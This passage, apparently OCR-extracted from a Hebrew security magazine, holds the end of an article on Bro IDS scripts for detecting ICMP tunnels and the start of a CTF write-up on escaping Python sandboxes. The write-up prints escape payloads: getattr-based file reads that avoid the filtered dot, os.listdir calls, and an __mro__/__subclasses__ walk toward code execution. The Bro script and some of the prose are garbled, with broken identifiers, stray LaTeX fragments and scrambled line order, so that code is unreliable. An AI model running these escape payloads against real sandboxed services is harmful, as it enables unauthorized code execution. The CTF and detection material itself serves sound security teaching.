תחילה אני פותח קובץ בשם data שאליו אכתוב את כל ה-data שאני מוציא. כדי לעשות זאת אני משתמש בפונקציה append\_for\_open כדי שאוכל להוסיף מידע לקובץ מבלי לדרוס. לאחר מכן, בעזרת bytes\_sub אני לוקח מה-payload את ה-data על פי הבייטים שהוא נמצא בהם. את ה-data שאני מוציא



אני מנקה בעזרת split מכל מיני בייטים מיותרים ויוצר רשימה המכילה לי את כל השורות של ה-data. הרשימה הזאת נקראת בקוד שלי headers. על כל אחת מהשורות האלה אני רץ עם לולאת for וכותב אותן לתוך הקובץ שפתחתי )בעזרת הפונקציה file\_write). לבסוף סוגר את הקובץ - שלב הכרחי לעבודה עם קבצים ב-Bro:



הקובץ שאקבל בסוף יראה כך:



קובץ נקי המראה לי בדיוק את תוכן השיחה המתועלת שעברה.



**הסקריפט המלא:**

Technologic paper

```
Introduction to Bro scripts
www.DigitalWhisper.co.il
```

```
redef enum Log::ID += { ptunnel };
type info: record { i time: time &log; source: addr &log; dest: addr &log; dst port: count
\&log; };
function hex to addr(s: string): addr
    local ip bytes: string = hexstr_to_bytestring(s);
    loca ip dest: addr = raw bytes to v4 addr(ip bytes);
    print ip dest;
     return ip_dest;
function hex to port(s: string): count
    local port bytes: string = hexstr_to_bytestring(s);
    local port dst: count = bytestring to count(port bytes);
    print port dst;
    return port dst;
event Bro_init()
    Log::create stream(ptunnel, [$columns=info, $path="icmp_tunnel"]);
event icmp_echo_reply(c: connection, icmp: icmp_conn, id: count, seq: count, payload: string)
     local pk = string_to_ascii_hex(payload);
 local check: string = sub bytes(pk, 1,4);
if (check == "d520")
local flag: string = sub bytes(pk,31,2);
 if (flag == "00")
            local dst addr: string = sub bytes(pk, 9, 8);
            local dst port: string = sub bytes(pk, 17,8);
             local test: info = [
            $i time = network time(),
            \frac{1}{2} source = c$id$orig h,
            \text{Sdest} = \text{hex to } \text{addr}(\text{dst } \text{addr}),$dst\_port = hex_to\_port(dst\_port)];Log::write(ptunnel, test);if (flag == "01" || flag == "02")
local f = open for append("/home/rt/Desktop/icmp/data");
local d: string = sub bytes(payload, 29,200);
            local headers = split(d, /\x0d\x0a));
print | headers |;
            while ( i < = |heads|) print headers[i];
                write file(f, headers[i]); close(f);
event icmp_echo_request(c: connection, icmp: icmp_conn, id: count, seq: count, payload: string)
    local pk = string to ascii hex(payload);local check: string = sub bytes(pk, 1, 4);
if (check == "d520")
         local flag: string = sub_bytes(pk,31,2);
         if (flag == "00")
```


#### **לסיכום**

במאמר זה למדנו לעבוד עם הכלי Bro, כיצד הוא עובד וכיצד ניתן לרתום אותו לטובתנו בעזרת כתיבת סקריפטים. דיברנו על Tunnelling ICMP בעזרת ptunnel, וכמובן - כיצד ניתן לזהות תקשורת זו באמצעות Bro. עיקר מטרת המאמר שלי היא לתת היכרות עם Bro ולהראות כמה השפת סקריפטים שהוא מספק מכניסה דינמיות וגמישות שלא קל למצוא בכלים אחרים. עם שימוש נכון ב-Bro כנראה שאין תרחיש אותו אי אפשר לתפוס...

#### **תודות**

עמית פורת - על העזרה והליווי בכתיבה

#### **על המחבר**

 $\,$  / יואב קמיר בן 22, כארבע שנים בתחום, עוסק בעיקר בעולם ה-network forensics. לשאלות / הערות  $\,$ תיקונים אשמח לקבל מייל בכתובת: yoavkamir@gmail.com

#### **מקורות**

ה-Documentation מהאתר הרישמי של Bro:

[https://www.Bro.org/documentation/index.html](https://www.bro.org/documentation/index.html)

קישור להורדת הכלי ptunnel:

<http://www.mit.edu/afs.new/sipb/user/golem/tmp/ptunnel-0.61.orig/web>

Introduction to Bro scripts **www.DigitalWhisper.co.il**



# **Escaping the Python Sandbox**

מאת תומר זית

#### **הקדמה**

יש שני דברים שאני מאוד אוהב: תחרויות בסגנון (Flag The Capture (CTF ופייתון. לשמחתי גיליתי במהלך השנים שיש אתגרים שמשלבים את השניים.

במאמר זה אני אדבר על אתגרים מ3- תחרויות שונות )2017 CTF BsidesSF, 2014 CTF CSAW ו- 2017 CTF Xiomara), בהם אדגים כמה הגמישות של פייתון אפשרה לי לעקוף הגנות שניסו להפוך את ה- Interpreter ל-Interpreter Sandboxed( כלומר Shell Python שלא מאפשר לגשת לפונקציות שעלולות לפגוע בשרת שעליו הוא יושב(. אחד האתגרים שילב בעיית אבטחה אמיתית ב-Flask שקיימת The In .Wild

חשוב לציין שאת האתגרים אציג באופן מקומי כי השרתים המקוריים כבר לא קיימים, אז אם קראתם את ה-Writeups המקוריים - המאמר הזה יהיה טיפה שונה.

### **Xiomara CTF 2017 - Secure Pyshell**

בתרגיל הזה אנחנו צריכים להוכיח שהאינטרפרטר המרוחק לא מאובטח. בתור התחלה ננסה להבין מה אפשר ואי אפשר לעשות ב-Shell שקיבלנו. כך נראה העמוד הראשון של האתגר:





print(open( file ).read())

עכשיו הכל ברור, אנחנו לא יכולים להשתמש בתו '.' אז איך עכשיו נוכל לקרוא את הקובץ? אז מסתבר שבפייתון אפשר לא צריך להשתמש בנקודה, אפשר לעשות הכל דרך getattr, פשוט במקום להשתמש ב:

>>> print("read") read >>> print(".read") Do you think my code is so insecure ? You can never get out of my jail :)

אז אנחנו יכולים לפתוח קבצים אבל לא יכולים לקרוא אותם? נשמע קצת מוזר...

נעבור על ה-API של פייתון ונראה עם איזה פונקציות אנחנו יכולים להשתמש:

פתחנו את הקובץ של האתגר, עכשיו ננסה לקרוא אותו... >>> print(open( file ).read()) Do you think my code is so insecure ?

You can never get out of my jail :)

< io.TextIOWrapper name='pwn2.py' mode='r' encoding='cp1252'>

>>> print(open( file ))

אנחנו יכולים להדפיס וגם לפתור קבצים )מעניין!(:

<built-in function open>

>>> print(open)

Welcome to Secure Python Interpreter Rules: -Do not import anything -No peeking at files! -No sharing of flags :) >>> import os Do you think my code is so insecure ? You can never get out of my jail :)

טוב נו היה שווה לנסות....







#### אנחנו נשתמש ב:

print(getattr(open( file ), "read")())

והתוצאה:



אנחנו יכולים עכשיו לקרוא קבצים, אבל איך נמצא את הקובץ שאותו אנחנו צריכים לקרוא?



מישהו היה ממש נחמד אלינו ועשה os import בתחילת התוכנית...

זה אומר שאנחנו יכולים להשתמש בפקודה הבאה:

print(getattr(os, "listdir")())

והתוצאה:



עכשיו כשאנחנו יודעים שאנחנו יכולים לקרוא קבצים במערכת הפעלה, איך נקרא קובץ שמכיל נקודה בלי להשתמש בנקודה?



פתרנו את הבעיה הזאת בצורה הכי פשוטה שאפשר, במקום להשתמש בנקודה השתמשנו בייצוג של התו בהקסה )e2x )\וככה סטטית כשמחפשים נקודה לא ימצאו.



## **CSAW CTF 2014 - pybabbies**



שוב אנחנו צריכים להגיע למצב שאנחנו מריצים קוד שיאפשר לנו לשלוט בהוסט רק שהפעם אנחנו מקבלים את קוד המקור של התוכנית:





ביותר( יהיה object.



".\_\_class\_\_.\_mro\_\_[-1].\_\_subclasses\_\_()].index("WarningMessage"))

יש המון ואנחנו עוד רוצים להריץ קוד משלנו... אני אחסוך לכם את המחקר הארוך כדי להבין איזה איבר בליסט הזה יכול לעזור לנו לקבל הרצה או ספרייה מעניינת ואגיד לכם שמה שאנחנו צריכים זה WarningMessage.warning, ככה נשיג את האינדקס:



כעת אנו צריכים להבין מה אנחנו יכולים לעשות איתו. נתחיל בניסיון להוציא מידע מי ה-classes sub שלו:



 $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$ 

אוקי זוהי דרך אחת להשיג את סוג המשתנה object, נפנה ל-class של סטרינג ושם נבקש את ה-mro

(Method Resolution Order) כלומר כל סוגי המשתנים לפי סדר הירושה, אז כמובן שהאחרון (הבסיסי

בגלל שפיייתון תומכת ב-Oriented Object יש לנו יכולת לעבור מסוג משתנה אחד לסוג משתנה בסיסי יותר, כרגע אנחנו רוצים להגיע למשתנה הכי בסיסי שיכול להיות )object), עוד קשה להסביר למה אבל תראו בהמשך...



אז הבדיקת שפיות שלנו עבדה, אנחנו באמת יכולים להשתמש בסוגי משתנים בסיסיים וגם לקרוא

אז איך ניגשים למצב כזה? אני תמיד ניגש לסוגי משתנים הבסיסיים של השפה... )אמנם ()str לא יעבוד

אבל "" חייב לעבוד... וזה אותו הדבר בדיוק(:

לפונקציות שלהם (יש לנו אפשרות להשתמש נקודה).

ועוד לא שימושיים, לא נורא נוכל לחיות בלעדיהם. מיד אחרכך אנחנו רואים שמחקו לנו את כל ה-Buildins חוץ מ-Print ו-input\_raw, טוב פה זה כבר התחיל להסתבך.

